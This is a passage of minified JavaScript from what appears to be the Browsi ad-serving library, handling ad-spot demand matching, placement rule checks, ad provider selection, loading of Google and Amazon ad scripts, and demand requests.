a=this.getCandidateResponseForSpot(i,t);if(a){a.is&&(t.isShadowDemand=!0);const d=this.getViolations(t,a);if(d.length)t.Bi(d),1===d.length&&"out_of_focus"===d[0].reason?r.default.instance.waitForUserFocus().then((()=>this.Ci(t,i,e,s))):s($.FetchRejectReason.SPOT_VIOLATIONS);else{const r=a;n.default.isSraResponse(i)&&(this.shouldRelocateAPI(t)&&t.Fi(j.DemandTool.get().relocateSpots.shift()),this.confirmResponseForSpot(t));const d=M.InframeManager.get(),l=d.shouldFetchDynamicVideo(t.isRefreshing(),t.type)&&d.hasVideoDemand(t),u=h.ProviderFactory.generateProvider(l?{rt:"inframe",plk:r.plk}:r,t),v=c.EmbeddingFactory.getEmbedder(r,t);u&&v?(this.logger.info(`spot ${t.spotIndex} matched to demand ${l?"video":t.demandIndex}`,r),t.Ni(r),t.setAdUnit(this.getSpotAdUnit(t,r)),t.selectedSizes=(null===(o=t.options)||void 0===o?void 0:o.sizes)||r.szs,e({provider:u,embedder:v,matchedResponse:r})):(this.logger.error($.FetchRejectReason.UNKNOWN_PROVIDER),s($.FetchRejectReason.UNKNOWN_PROVIDER))}}else this.logger.info(`no demand for spot ${t.spotIndex}`)}confirmResponseForSpot(t){const i=this.getSpotSRAState(t);t.demandIndex=i.nextDemandConfig,i.nextDemandConfig<this.demandIndexLimit&&i.nextDemandConfig++,i.smallestAllowedAdIndex=t.typeIndex}getCandidateResponseForSpot(t,i){let e=null;return n.default.isSraResponse(t)?i.typeIndex>=this.getSpotSRAState(i).smallestAllowedAdIndex&&this.hasUnusedDemandResponses(t,i)&&(e=this.getNextDemandResponses(t,i)):e=t,e}hasUnusedDemandResponses(t,i){return!!this.nextDemandResponses(t,i)}getNextDemandResponses(t,i){return n.default.clone(this.nextDemandResponses(t,i))}nextDemandResponses(t,i){const e=e=>{if(e)return e.od=t.ods[i.spotIndex],e},s=this.getSpotSRAState(i);return A.FIXED_TYPES.includes(i.type)?e(t.fc[i.selector]&&t.fc[i.selector][s.nextDemandConfig]):this.shouldRelocateAPI(i)?e(t.ac[s.nextDemandConfig]):e(t.c[s.nextDemandConfig])}shouldRelocateAPI(t){return t.type===u.SpotType.DYNAMIC&&!!j.DemandTool.get().relocateSpots.length}Vi(t,i){return s(this,void 0,void 0,(function*(){if(t=this.fillAPIResponse(t,i))if(this.profile.eagerAdDensityControl)for(const e of i)yield this.processSpot(e,t);else i.forEach((i=>this.processSpot(i,t)));else this.logger.info(`Waterfall ended for spot ${i.map((t=>t.spotIndex)).join(", ")}`),i.forEach((t=>{t.zi()}))}))}processSpot(t,i){return s(this,void 0,void 0,(function*(){return t.Li>=2&&h.ProviderFactory.setSpotProviderName(i,t),this.waitForUserEngagement(t).then((()=>this.waitForFetching(t,i))).then((i=>s(this,void 0,void 0,(function*(){const e=i.embedder instanceof T.default;this.demandCounter--,0===this.demandCounter&&S.default.get().onStopEngine();const s=this.getSRADelayConfig(e);return Promise.race([this.delayTogglePromise(s.shouldDelay),this.delayTimeoutPromise(s.delayTime),D.default.get().dfpAdRequestedPromise]).then((()=>this.Ui(i.provider,i.embedder,i.matchedResponse,t)))})))).catch((i=>{i===$.FetchRejectReason.SPOT_VIOLATIONS?this.logger.info(`spot ${t.spotIndex} fetch rejected due to spot violations`):O.YieldClient.get().handleWaterfallFailed(i,t,null)}))}))}delayTimeoutPromise(t){return new Promise((i=>{setTimeout((()=>{i()}),t)}))}delayTogglePromise(t){return new Promise((i=>{t||i()}))}getSRADelayConfig(t){var i,e;const s=this.profile.waitForAdRequest,n=(null===(e=null===(i=null===googletag||void 0===googletag?void 0:googletag.pubads)||void 0===i?void 0:i.call(googletag).getSlots())||void 0===e?void 0:e.length)||0;return{shouldDelay:!(!s||t||!n),delayTime:s||0}}fillAPIResponse(t,i){if(t){if(n.default.isSraResponse(t)){const i=Object.keys(t.ac);for(let e=0;e<i.length;e++)if("empty"===t.ac[i[e]].rt){const s=j.DemandTool.get().relocateSpots[e];if(!s||!this.canFakeResponse(s))return null;t.ac[i[e]]=this.getFakeApiResponse(s.options,s.sizes)}return t}return t}return this.canFakeResponse(i[0])?this.getFakeApiResponse(i[0].options,i[0].sizes):null}canFakeResponse(t){return!!(1==t.Li&&t.options&&t.options.adUnit&&t.options.sizes)}getFakeApiResponse(t,i){return{rt:"empty_api",c:{a:{autoSize:!0,inIframe:!1},aup:t.adUnit,p:""},plk:"",szs:i,is:!1}}waitForUserEngagement(t){return new Promise((i=>{if(n.default.Ht(t)||t.isEagerFirstFold())return i();{const t=()=>{this.logger.info("detected scroll, fetching"),f.default.get().removeListener("scroll",n.default.Ei(),t),n.default.userEngaged=!0,i()};f.default.get().listen("scroll",n.default.Ei(),t)}}))}Ui(t,i,e,n){return s(this,void 0,void 0,(function*(){return n.setPlaceholderSize(e.szs),e=n.Hi(e),t.Ui(e,i).then((s=>{var r,o;t.applyLoggerData(n,s,e);let h=!1;switch((s.refresh||n.refresh)&&(s.status!==m.Status.SUCCESS&&n.Wi(),h=!0),this.logger.logWaterfallDetails(n,e,s.status?s.status.toString():s.toString()),s.status){case m.Status.TIMEOUT:case m.Status.FAILURE:case m.Status.NOT_SUPPORTED:case m.Status.NO_URL:n.destoryDFPSlot(),(null===(r=n.refresh)||void 0===r?void 0:r.noDemandRefresh)?this.handlSpotWithoutDemand(n,t,s,e):null===(o=n.refresh)||void 0===o||o.stopRefreshing(),h||s.refresh||O.YieldClient.get().getNextDemandFromYield(n);break;case m.Status.SUCCESS:this.qi(n,t,i,s,e)}})).catch((t=>{O.YieldClient.get().handleWaterfallFailed(t,n,e)}))}))}handlSpotWithoutDemand(t,i,e,s){const n=this.getAdditionalFields(e,s);A.SpotsUtils.runPostFetch(t,s),this.subscribeToViewabilityService(t,i,s,n)}qi(t,i,e,s,n){var r,o,h;const c=this.getAdditionalFields(s,n);if(null===(r=t.placeholder)||void 0===r||r.removePlaceholderStyle(t.newBrowsiAd),t.providerName!==b.BrowsiAdProviderType.DFP){new g.default(t,c.adUnit,n.plk).waitForSpotMeasurable()}"s"!==t.tags.positionTag?t.positionType=w.default.instance.getAdPositionType(t.newBrowsiAd?t.newBrowsiAd.adWrapper:void 0):e.Gi(t,null===(o=t.newBrowsiAd)||void 0===o?void 0:o.adWrapper),t.Ji(),a.Embedder.Ki(t),(null===(h=this.profile.uxFixes)||void 0===h?void 0:h.fixWiderAds)&&this.fixWiderAds(t),A.SpotsUtils.runPostFetch(t,n),i.Xi(c.adUnit,n.plk,void 0,c.prebidWinnerData),t.providerName!==b.BrowsiAdProviderType.GENERIC_JS&&t.providerName!==b.BrowsiAdProviderType.INFRAME&&i.Yi(t),this.subscribeToViewabilityService(t,i,n,c),this.collectSpotData(t),this.logger.info(`added ${t.providerName}: `,t.newBrowsiAd?t.newBrowsiAd.adWrapper:void 0)}collectSpotData(t){try{this.profile.adsDistanceViolations&&k.AdsDistanceViolationsService.get().addBrowsiAd(t),this.profile.collectUserTouch&&x.TouchEventsService.get().addBrowsiAd(t)}catch(i){this.logger.info("Faild to collect user touch data / ads distance violations for spot index:",t.spotIndex,i)}}subscribeToViewabilityService(t,i,e,s){i.Qi()&&(p.default.isCustomRefreshConfigured()&&t.initCustomRefreshRate(),_.ViewabilityService.instance.subscribe(t.Zi(s),y.ViewabilityConfigurations.vConfig(),e))}ie(t){return t.args||{}}getAdditionalFields(t,i){var e;const s=this.ie(t),r=(null===(e=n.default.getDemandConfig(i))||void 0===e?void 0:e.aup)||"",o=s.adUnit?s.adUnit:r;return s.adUnit=o,s}ee(t){const i=A.SpotsUtils.getConf(t.tags);if("fi"===t.tags.typeTag&&(this.profile.fixedSpotsFirst||!(null==i?void 0:i.enforceUxRules)))return null;const e=d.default.get().isStayAwayViolated(t);return e?{reason:"stay_away",message:e.distance.toString()}:null}se(t){var i;if(t.type!=u.SpotType.DYNAMIC||!j.DemandTool.get().relocationActive)return null;const e=E.default.getSpots().filter((t=>t.type===u.SpotType.API&&1!==t.relocationStatus&&!n.default.isFixed(t.ref).status)),s=null===(i=this.profile.spotsSupplyParams.dynamic)||void 0===i?void 0:i.distance;if(!s)return null;return e.some((i=>{const e={element:i.ref,height:n.default.J(i.ref).h},{distance:r}=d.default.get().getSaDistance(t.ref,e);return r<s}))?{reason:"api_sa",message:""}:null}checkCLSViolation(t){let i=!1;const e=A.SpotsUtils.getConf(t.tags);return e&&"avoidCLS"in e&&e.avoidCLS&&(i=n.default.isChangingViewport(t.ref)),i?{reason:"CLS",message:""}:null}ne(t,i){return l.default.instance.canEmbedAd(t,i)?null:{reason:"density",message:`${l.default.instance.getTotalAdDensity()}/${l.default.instance.densityCap}`}}re(t,i){var e,s;if(t.optimizeViewability){const n=A.SpotsUtils.getViewabilityThreshold(t.tags);if(n){const t=(null===(s=null===(e=null==i?void 0:i.od)||void 0===e?void 0:e[50])||void 0===s?void 0:s.p)&&Number(i.od[50].p);if(t&&t>0&&t<n)return{reason:"prediction_threshold",message:""}}}return null}checkProfitabilityThreshold(t,i){var e;if(t.optimizeViewability){const s=A.SpotsUtils.getProfitabilityThreshold(t.tags);if(s){const n=(null===(e=i.c.d)||void 0===e?void 0:e.aup)||i.c.aup,r=C.default.get().getAdPredictions(t,n).revenue;if(r&&r>=0&&r<s)return{reason:"profit",message:""}}}return null}checkPredictionsViolations(t,i,e){switch(A.SpotsUtils.getOptimizationThresholdOperator(t.tags)){case R.ThresholdOperator.AND:if(i||e){const t=[];return i&&t.push(i),e&&t.push(e),t}break;case R.ThresholdOperator.OR:if(i&&e)return[i,e]}return null}$i(t,i){if(!t.disableDemand&&(!n.default.isSraResponse(i)||this.hasUnusedDemandResponses(i,t))){const e=this.getCandidateResponseForSpot(i,t);if(e){const i=this.getViolations(t,e),s=[{reason:"lazy_ad_missed",message:`${n.default.wt(2)}`}].concat(i);t.Bi(s)}}}getViolations(t,i){const e=[];if(this.isSpotNotExist(t)&&e.push({reason:"spot_not_exists",message:""}),t.type===u.SpotType.STICKY)return t.sizes.length||e.push({reason:"no_compatible_sizes",message:""}),e;const s=this.re(t,i),n=this.checkProfitabilityThreshold(t,i),o=this.checkPredictionsViolations(t,n,s);o&&o.forEach((t=>{e.push(t)}));const h=t.isRefreshing()?null:this.checkCLSViolation(t);if(h&&e.push(h),t.type===u.SpotType.API)return e;const a=t.isRefreshing()?null:this.ee(t),c=t.isRefreshing()?null:this.ne(t,i.szs),d=t.isRefreshing()?null:this.se(t);return r.default.instance.isHidden&&this.profile.blockAdRequestOnOOF&&e.push({reason:"out_of_focus",message:""}),a&&e.push(a),c&&e.push(c),d&&e.push(d),e}isSpotNotExist(t){var i;if(null===(i=t.options)||void 0===i?void 0:i.shadowElement){const i=t.options.shadowElement,e=n.default.getShadowRoot(i);return!!e&&n.default.Ft(i,e)}return n.default.Ft(t.ref,document.body)}fixWiderAds(t){var i,e,s,n;const r=(null===(i=t.newBrowsiAd)||void 0===i?void 0:i.iframe)||(null===(e=t.newBrowsiAd)||void 0===e?void 0:e.adContainer),o=null==r?void 0:r.getBoundingClientRect();if(o&&r){const i=o.width-((null===(s=t.implementedSize)||void 0===s?void 0:s.w)||0),e=((null===(n=t.implementedSize)||void 0===n?void 0:n.w)||0)+o.x;if(i<0){const t=i/2;r.style.marginLeft=t+"px",r.style.marginRight=t+"px"}else if(0===i&&o.x>0&&window.screen.availWidth<e){const t=-o.x;r.style.marginLeft=t+"px"}}else;}isSaas(t){const i=n.default.getDemandConfig(t);if(!i)return!1;const e=n.default.splitAdUnit(i.aup);return"57778053"!==(null==e?void 0:e.pubID)}}},143:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.Provider=void 0;const s=e(4987),n=e(7111),r=e(7709),o=e(8473),h=e(9310),a=e(1607),c=e(394),d=e(6761),l=e(8406),u=e(8803),v=e(9839),p=e(4752),f=e(2593),m=e(3434),b=e(8431),g=e(4730),w=e(9497),_=e(8234),y=e(4742),O=e(8806);class S{constructor(t){this.gamImpressionDataTimeout=1e3,this.spot=t,this.oe=window;const i=v.default.getDcsActionCounter();this.he=`${t.spotIndex}_ai_${t.Li?t.Li:1}_rc_${t.refreshCount}${i&&i>0?`_dcs_${i}`:""}`;const e=c.Profiler.get().predictorsKeyValueNames;this.ae=e.viewability50,this.creativeCollection=new O.CreativeCollection}de(){const t=this.spot.getQueryBaseElement(),i=v.default.getDcsActionCounter(),e=`${this.spot.spotIndex}_ai_${this.spot.Li?this.spot.Li:1}_rc_${this.spot.refresh?this.spot.refresh.getBrowsiRefreshCount:0}${i&&i>0?`_dcs_${i}`:""}`,s=`${c.Profiler.get().embedderPrefix}_wrapper_${e}`;return t.querySelector(`#${s}`)||void 0}ue(t,i,e,s,n){(1===this.spot.Li||this.spot.isRefreshing())&&(this.spot.fetchStartTime=Date.now()),this.ve(t,i,e,s,n),1==this.spot.Li&&o.default.get().increment(h.EventType.AD_REQUEST)}ve(t,i,e,s,r){n.default.get().ue(this.spot,t,i,this.getSizesByOrder(e),s,r)}pe(t,i,e,s,r){e&&e.includes(b.Status.GENERIC_SNIPPET_ERROR)&&n.default.get().sendErrorEvent(h.EventType.GENERIC_ERROR,"",r||"",e),this.fe(i,t.c.aup,t.plk,e,s,r)}fe(t,i,e,s,r,o){n.default.get().me(this.spot,t,i,e,s,r,o)}Xi(t,i,e,s,n){this.ge(t,i,e,s,n)}ge(t,i,e,n,r){var h,a,c;const d=null===(h=this.spot.newBrowsiAd)||void 0===h?void 0:h.adContainer,l=d?s.default.getElementPercentageInViewport(d)>=50:void 0,u=s.default.getGAMResponseInfo(this.spot.slot,this.spot);const v=this.spot.genericParams.adUnitMap||(null===(a=this.spot.browsiAd)||void 0===a?void 0:a.id);v&&setTimeout((()=>{const t=this.getGAMImpressionData(v);this.spot.setImpressionDataMap(f,{GAMData:t})}),this.gamImpressionDataTimeout);const p=this.getActualRefreshRate(),f=this.spot.refreshCount;this.spot.setImpressionDataMap(f,{isRenderedInView:!!l,refreshRate:p}),this.we(t,i,!1,u,e,n,p,l),this.spot.setLatestAdImpressionTimestemp(),null===(c=this.spot.refresh)||void 0===c||c.handleSuccess(),this.spot.fetchStartTime&&(this.spot.fetchLatency=Math.min(Date.now()-this.spot.fetchStartTime,5e3)),o.default.get().browsiImpression(this.spot.fetchLatency||-1,f,r),this.fetchGAMAdvertiserData()}getGAMImpressionData(t){var i;const e=s.default.getPrebidInstanceName(this.spot.newBrowsiAd),n=s.default.getInitializedPbjsInstance(e),r=(null===(i=this.spot.newBrowsiAd)||void 0===i?void 0:i.adContainer)||null;if(!r)return;if(this.isRenderedByPrebid(t,n))return;const h=this.creativeCollection.extractGAMCreativeDataFromElement(r),a=s.default.getHighestBid(t,n);return{creativeData:h,highestBid:a?o.default.get().convertToUSD(a.cpm,a.currency):void 0}}fetchGAMAdvertiserData(){setTimeout((()=>{var t;const i=this.spot.genericParams.adUnitMap||(null===(t=this.spot.browsiAd)||void 0===t?void 0:t.id);if(!i)return;const e=this.getGAMImpressionData(i),s=null==e?void 0:e.creativeData,r=null==e?void 0:e.highestBid;s&&n.default.get().sendGAMWinEvent(s,this.spot,r)}),1e3)}isRenderedByPrebid(t,i){var e;return((null===(e=null==i?void 0:i.getAllWinningBids)||void 0===e?void 0:e.call(i))||[]).some((i=>i.adUnitCode===t))}we(t,i,e,s,r,o,h,a){n.default.get().Xi(this.spot,t,i,s,r,o,h,a)}getActualRefreshRate(){return this.spot.latestAdImpressionTimestemp?(Date.now()-this.spot.latestAdImpressionTimestemp)/1e3:void 0}useOriginalSizes(t){if(this.spot.type===d.SpotType.STICKY)return f.SpotsUtils.getConf(this.spot.tags).useOriginalSizes;const i=p.default.getExternalFlowHandler("useOriginalSizes");return!!i&&i(Object.assign({},t))}_e(t){if(this.spot.isRefreshing()){return this.useOriginalSizes(this.spot)?this.spot.selectedSizes.map((i=>this.ye(t,i))):this.ye(t,this.spot.implementedSize)}return this.spot.selectedSizes.filter((i=>t||!s.default.Zt(i))).map((i=>this.ye(t,i)))}ye(t,i){const e=s.default.Zt(i);return t?e?["fluid"]:[i.w,i.h]:e?[]:[i.w,i.h]}Oe(t,i,e){const s=p.default.getExternalFlowHandler("preAuction");s&&s(t,i,e)}Se(t){var i;const e=p.default.getExternalFlowHandler("preFetchAsync"),n=p.default.getExternalFlowHandler("preFetch");if(n||e){const r=null===(i=s.default.getDemandConfig(t))||void 0===i?void 0:i.aup;return new Promise(((i,r)=>(t=s.default.convertToOldStyleAdUnit(t),e?void e(this.spot,t,i,r,this):(n&&n(this.spot,t,this),i())))).then((()=>{t=r?s.default.convertToNewStyleAdUnit(t,r):t}))}return Promise.resolve()}runPreGoogletagDisplay(t){const i=p.default.getExternalFlowHandler("preGoogletagDisplay");i&&i(t)}Ae(t,i){if(!i)return Promise.reject("No Config");i=this.updateAmazonBidderConfig(i);const e=t.win;return t.iframe?this.je(e,i,t):S.isApstagInitCalled?Promise.resolve(t):e.apstag&&"function"==typeof e.apstag.fetchBids&&!c.Profiler.get().forceApsTag?(this.Ee.verbose("Using apstag from publisher"),S.isApstagInitCalled=!0,Promise.resolve(t)):(S.Pe||(S.Pe=this.je(e,i,t)),S.Pe.then((()=>(this.Ee.info("Using browsi injected apstag"),t))))}updateAmazonBidderConfig(t){const i=p.default.getExternalFlowHandler("preApsInit");return i?i(t):t}getApsInitConfig(t){return{adServer:t.adServer,pubID:t.pubID,simplerGPT:t.simplerGPT}}je(t,i,e){return this.Ee.info("Injecting apstag"),new Promise(((s,r)=>{const o=t.document.createElement("script");o.async=!0;const a="//c.amazon-adsystem.com/aax2/apstag.js";o.setAttribute("src",a),o.addEventListener("load",(()=>{if("function"==typeof t.apstag.init){const e=this.getApsInitConfig(i);t.apstag.init(e)}s(e)})),o.addEventListener("error",(()=>{n.default.get().sendErrorEvent(h.EventType.SCRIPT_LOAD_ERROR,a,"apstag"),r(e)})),t.document.head.appendChild(o)}))}Ie(t){var i;return(null===(i=t.win.googletag)||void 0===i?void 0:i.apiReady)?Promise.resolve(t):new Promise(((i,e)=>{const n=document.createElement("script");n.async=!0,n.setAttribute("src","https://securepubads.g.doubleclick.net/tag/js/gpt.js"),n.addEventListener("load",(()=>{i(t)})),n.addEventListener("error",(()=>{e(t)})),s.default.wi(t.win.document).appendChild(n)}))}Me(){const t=this.useOriginalSizes(this.spot);return this.spot.isRefreshing()&&this.spot.implementedSize&&!t?this.spot.isFluid?["fluid"]:[this.spot.implementedSize.w,this.spot.implementedSize.h]:this._e(!0)}De(t,i){return t.slot&&t.slot.getSlotElementId()===i}Yi(t){if(c.Profiler.get().adInViewport&&!(t.refreshCount>0)&&t.newBrowsiAd){const i=50+(t.newBrowsiAd.adMarking?s.default.J(t.newBrowsiAd.adMarking).h:0),e=t.newBrowsiAd.adWrapper;if(s.default.J(e).h>i)this.Te(e,t);else{const n=new a.default(e);n.addResizeListener((()=>{s.default.J(e).h>i&&(n.removeResizeListener(),this.Te(e,t))}))}}}Te(t,i){const e=s.default.getElementPercentageInViewport(t);e&&n.default.get().sendAdInViewport(i,e)}Re(t){return s.default.M(t.p)?"NA":t.p>=0?(Math.floor(10*t.p)/10).toFixed(2):"NA"}ke(t,i){i.forEach((i=>{t.setTargeting(i.key,i.value)}))}xe(t,i){if(!t.v)return[];const e=this.spot.newBrowsiAd.win.googletag;if(e&&e.pubads&&-1!=e.pubads().getTargetingKeys().indexOf(i))return[];if(!t.j)return t.v;try{return this.oe.eval(t.v&&t.v[0])||[]}catch(t){return[]}}Ce(){const t=this.$e||this.spot.refresh&&this.spot.refresh.stickyRefresh&&this.spot.refresh.oldBrowsiAd&&this.spot.refresh.oldBrowsiAd.adWrapper;t&&(r.Embedder.Be(t),s.default.Jt(t))}Fe(){return!1}Ne(){var t;return(null===(t=this.spot.refresh)||void 0===t?void 0:t.isForcedRefresh)||this.spot.spotRequested>this.spot.Li&&!this.spot.isRefreshing()}Ve(t){return t&&"true"===t.autoSize}ze(t,i){var e;const n=c.Profiler.get(),r=Array.isArray(t.setTargeting)?t.setTargeting:[],o=s.default.getPredictionToSend(t);if(o&&r.push({key:this.ae,value:this.Re(o)}),n.sendProfitKeyValue){const t=y.default.get().getBucketByProfitPrediction(this.spot);if(t){(null!==(e=n.predictorsVersions.publisherAdUnits)&&void 0!==e?e:[]).some((t=>i.includes(t)))&&r.push({key:"browsiRevenue",value:t})}}if(this.spot.refresh&&this.spot.refresh.isRefreshing&&!this.spot.refresh.stickyRefresh){this.spot.refresh.keyValues&&r.push({key:"browsiRefresh",value:"True"})}const h=t.c.pgkv||t.c&&t.c.d&&t.c.d.pgkv||{},a=Object.assign(s.default.clone(c.Profiler.get().pageKeyValues||{}),s.default.clone(h||{}));for(let t in a){const i=this.xe(a[t],t);i.length&&r.push({key:t,value:i})}return r}Qi(){var t;if(this.spot.type!==d.SpotType.STICKY)return!0;const i=s.default.J(this.spot.browsiAd);return s.default.isValidStickyHeight(i.h)?((null===(t=f.SpotsUtils.getConf(this.spot.tags))||void 0===t?void 0:t.location)===u.Location.TOP?window.document.body.style.paddingTop=i.h+"px":window.document.body.style.paddingBottom=i.h+"px",!0):(l.default.removeStickyAd(this.spot),this.Ee.info("sticky ad removed,",i.h," is over 30%"),!1)}setGoogleTagPrivacy(t){if(!m.default.hasUserConsent){const i=m.default.getCurrentConsentType();"ccpa"===i?t.pubads().setPrivacySettings({restrictDataProcessing:!0}):"gdpr"===i&&t.pubads().setRequestNonPersonalizedAds(1)}}getSizesByOrder(t){return Array.isArray(t[0])?t.sort(((t,i)=>{if("fluid"===t[0])return-1;if("fluid"===i[0])return 1;try{const e=t[0],s=i[0];return e===s?t[1]-i[1]:e-s}catch(t){return-1}})).map((t=>"fluid"===t[0]?"fluid":t[0]+"x"+t[1])).join("|"):t.join("x")}applyLoggerData(t,i,e){if(s.default.isBrowsiLoggerActive()){const s=this.buildLoggerData(t,i,e);window.dispatchEvent(new CustomEvent("fetch_end",{detail:s}))}}buildLoggerData(t,i,e){var n,r,o,h,a,c,d;const l=s.default.getGAMResponseInfo(t.slot,t);let u=(null===(n=t.slot)||void 0===n?void 0:n.getSizes())||[];const v=null==u?void 0:u.map((t=>{if("string"==typeof t)return t;const i=Object.values(t);return{w:i[0],h:i[1]}})),p=t.providerName===g.BrowsiAdProviderType.GENERIC_JS?(()=>{var t,i,s;const n=null===(t=e.c.a)||void 0===t?void 0:t.template,r=(null==n?void 0:n.n)?`V(${null===(s=null===(i=n.n.match(/\d+\_\d+/))||void 0===i?void 0:i[0])||void 0===s?void 0:s.replace("_",".")})`:"";return`${null==n?void 0:n.p} ${r}`})():void 0,f=null===(r=e.c.b)||void 0===r?void 0:r.map((t=>t.bc.bidder));return Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({demandType:t.providerName,placement:null===(o=t.newBrowsiAd)||void 0===o?void 0:o.adContainer,adUnit:(null===(h=t.slot)||void 0===h?void 0:h.getAdUnitPath())||(null===(a=t.genericParams)||void 0===a?void 0:a.adUnit),requestedSizes:v,targeting:null===(c=t.slot)||void 0===c?void 0:c.getTargetingMap(),responseSize:t.implementedSize||null,refreshCount:t.refreshCount||0,orderId:(null==l?void 0:l.oid)||null,lineItemId:(null==l?void 0:l.lid)||null},t.providerName===g.BrowsiAdProviderType.DFP||t.providerName===g.BrowsiAdProviderType.GENERIC_JS?{}:{winner:i.status===b.Status.SUCCESS?"GAM":"NONE"}),i.status!==b.Status.SUCCESS?{noFill:!0}:{}),f?{biddersList:f}:{}),p?{templateName:p}:{}),(null===(d=t.genericParams)||void 0===d?void 0:d.loggerData)?{genericData:t.genericParams.loggerData}:{})}handleForcedRefreshNonEmptyEvent(t,i,e,s){var n;w.ViewabilityService.instance.unsubscribe(this.spot),this.Xi(t,i,"forced",void 0,!0),w.ViewabilityService.instance.subscribe(this.spot.Zi(e),_.ViewabilityConfigurations.vConfig(),s),null===(n=this.spot.refresh)||void 0===n||n.handleSuccess(),this.applyLoggerData(this.spot,{status:b.Status.SUCCESS,args:{provider:this.spot.providerName||""}},s)}handleAdRequestForcedRefresh(){this.spot.initAndStartForcedRefresh()}}i.Provider=S,S.isApstagInitCalled=!1},3673:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.ProviderFactory=void 0;const s=e(1865),n=e(4730),r=e(9605),o=e(8228),h=e(3259);i.ProviderFactory=class{static generateProvider(t,i){switch(this.setSpotProviderName(t,i)){case n.BrowsiAdProviderType.INFRAME:return new h.Inframe(i,t.plk);case n.BrowsiAdProviderType.HEADER_BIDDING:return new o.HeaderBidding(i);case n.BrowsiAdProviderType.DFP:return i.providerName=n.BrowsiAdProviderType.DFP,new s.DFP(i);case n.BrowsiAdProviderType.GENERIC_JS:const e=t;return new r.GenericJs(i,e)}return null}static setSpotProviderName(t,i){var e;switch(i.genericParams.displayName=void 0,null==t?void 0:t.rt){case n.BrowsiAdProviderType.INFRAME:i.providerName=n.BrowsiAdProviderType.INFRAME;break;case n.BrowsiAdProviderType.HEADER_BIDDING:i.providerName=n.BrowsiAdProviderType.HEADER_BIDDING;break;case"empty_api":i.providerName=n.BrowsiAdProviderType.DFP;break;case"provider":const s=t;switch((null===(e=s.c.a)||void 0===e?void 0:e.template)&&(i.providerName=n.BrowsiAdProviderType.GENERIC_JS,i.genericParams.displayName=s.c.a.template.p),s.c.p){case n.BrowsiAdProviderType.DFP:i.providerName=n.BrowsiAdProviderType.DFP;break;case n.BrowsiAdProviderType.GENERIC_JS:i.providerName=n.BrowsiAdProviderType.GENERIC_JS}}return i.providerName||null}}},3802:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.YieldClient=void 0;const s=e(1250),n=e(4987),r=e(7579),o=e(4490),h=e(8431),a=e(394),c=e(6761),d=e(4752),l=e(7111),u=e(9839),v=e(8473),p=e(2593),f=e(3434),m=e(238),b=e(9310),g=e(4560),w=e(4730);class _{constructor(){this.logger=new s.default("YieldClient"),this.profile=a.Profiler.get(),this.demandManager=new o.DemandManager,this.isHidden="hidden"===document.visibilityState}static get(){return _.instance||(_.instance=new _),_.instance}Le(t){const i=g.InframeManager.get();t.some((t=>t.type===c.SpotType.DYNAMIC))&&i.isInframeConfigured()&&(i.addPotentialSpots(t),i.sendPotentialSpots()),this.demandManager.updateSRAState(t),this.runPreDemand(t),this.prepareSpotsForAPIRelocation(t).then((t=>{this.demandManager.demandCounter=t.filter((t=>!t.isLazyLoading)).length,t.length&&this.Ue(t,r.DemandRequestType.SRA)}))}prepareSpotsForAPIRelocation(t){return new Promise((i=>{const e=m.DemandTool.get().relocateSpots;if(!m.DemandTool.get().relocationActive||!e.length)return i(t);const s=t.filter((t=>t.type===c.SpotType.DYNAMIC));if(!(s.length<e.length))return i(t);e.forEach((t=>{t.relocationStatus=-1})),m.DemandTool.get().proceedRelocation(!1).then((()=>{var e;return s.length&&!(null===(e=p.SpotsUtils.getConf(s[0].tags))||void 0===e?void 0:e.maxItems)?(s.forEach((t=>{l.default.get().sendAdRequestBlockedEvent(t,"relocation_fail","")})),i(t.filter((t=>t.type!==c.SpotType.DYNAMIC)))):i(t)})).catch((e=>(this.logger.error("error while resolving relocation",e),i(t))))}))}Ue(t,i){if(this.profile.analysisMode)return;let e="";if(t[0].isRefreshing()&&!!this.profile.blockLineItemIds||i===r.DemandRequestType.SINGLE)if(1===t.length){const i=t[0];e=this.buildGetDemandUrl(i)}else this.logger.error("invalid spots list",t);else i===r.DemandRequestType.SRA&&(e=this.buildGetSRADemandUrl(t));e?this.He(e,t):this.logger.error("error building demand url",t)}He(t,i){if(this.profile.analysisMode)return;const e=[...i];n.default.xhrPromise(t,"GET").then((s=>{var n,r,o;if(204===s.status)this.demandManager.Vi(null,e);else if(202===s.status)this.handleRefreshBlocked(e);else if(200===s.status){const t=JSON.parse(s.responseText),i=this.convertDemand(t);1===e.length&&(null===(n=e[0].refresh)||void 0===n?void 0:n.isGenericRefresh(e[0]))?null===(o=(r=e[0].genericParams).refresh)||void 0===o||o.call(r,i):(g.InframeManager.get().isInframeConfigured()&&"SRA"===t.rt&&g.InframeManager.get().setTotalVideosToEmbedCount(i),this.runPostDemand(i,e),this.demandManager.Vi(i,e))}else l.default.get().sendErrorEvent(b.EventType.XHR_ERROR,t,"get demand failed"),this.logger.error(`Error on get demand. url:${t},spots ${i}`)})).catch((i=>{l.default.get().sendErrorEvent(b.EventType.XHR_ERROR,t,(null==i?void 0:i.message)||"get demand failed"),this.logger.error("error on xhr promise",i)}))}convertDemand(t){return function(t){return"SRA"===t.rt}(t)?this.convertSRADemand(t):this.convertSingleDemand(t)}convertSRADemand(t){const i=t=>{const i={};for(let e in t)i[e]=this.convertSingleDemand(t[e]);return i};return{rt:"SRA",ods:(t=>{const i={};for(let e in t)i[e]={50:t[e]};return i})(t.ps),c:t.c.c?i(t.c.c):{},fc:(t=>{const i={};for(let e in t){i[e]={};for(let s in t[e])i[e][s]=this.convertSingleDemand(t[e][s])}return i})(Object.assign({},t.c.fc||{},t.c.fb||{},t.c.ft||{})),ac:t.c.ac?i(t.c.ac):{}}}convertSingleDemand(t){var i;let e=Object.assign(Object.assign({rt:"header_bidding"===t.rt?"header_bidding":"provider",setTargeting:t.setTargeting,plk:t.plk,szs:t.c.szs},t.p?{od:{50:t.p}}:{}),{is:t.is});return"header_bidding"===t.rt?(e.c=Object.assign({if:t.c.if,t:t.c.hb?t.c.hb.t:(null===(i=t.c.tam)||void 0===i?void 